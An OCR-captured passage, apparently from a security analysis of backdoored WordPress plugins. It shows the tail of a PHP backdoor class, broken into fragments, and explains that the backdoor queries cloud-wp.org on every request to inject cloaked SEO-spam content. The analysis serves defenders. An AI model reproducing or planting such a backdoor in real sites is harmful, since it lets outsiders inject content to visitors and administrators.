
16
$this
->data->content = 
$data
->d
17
}
18
} 
elseif
(
'2'
== 
$content_position
) {
19
$this
->data->content = 
$data
->data;
20
} 
else
{
21
$this
->data->contact = 
$data
->data;
22
}
23
}
24
}
The backdoor makes a request to cloud-wp.org and
will return content based on the URL and user agent
passed in the query string. This code runs on every
request to the site, so it can be used to inject content
to normal site visitors, web crawlers, or the site
administrators. We’ve seen content injection in the
past, and it’s typically used to inject cloaked
backlinks, a form of SEO spam.
No Follow All External Links
URL:
https://wordpress.org/plugins/nofollow-all-